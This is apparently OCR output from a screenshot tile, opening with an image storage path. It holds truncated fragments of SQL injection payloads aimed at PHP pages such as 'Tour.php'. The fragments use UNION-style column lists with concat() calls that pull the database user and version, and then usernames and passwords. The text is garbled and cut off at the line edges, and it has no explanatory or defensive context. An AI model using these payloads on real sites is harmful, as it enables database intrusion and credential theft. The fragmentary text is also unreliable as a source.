
hp?
6,7,8,9,10,11,12,13,concat(user(),0x3a,version()),
hp?
6,7,8,9,10,11,12,13,concat(user_name,0x3a,user_pas
/Tour.php?
6,7,8,9,10,11,12,13,concat(user(),0x3a,version()),
/Tour.php?
6,7,8,9,10,11,12,13,concat(user_name,0x3a,user_pas
il.com>
